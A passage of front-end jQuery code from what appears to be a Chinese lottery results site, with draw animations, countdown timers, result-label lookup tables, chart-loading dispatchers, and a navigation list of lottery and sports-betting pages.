    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
